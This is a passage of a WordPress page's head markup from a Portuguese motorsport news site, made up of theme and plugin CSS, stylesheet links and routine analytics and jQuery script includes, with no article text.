:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/306799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=306799' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

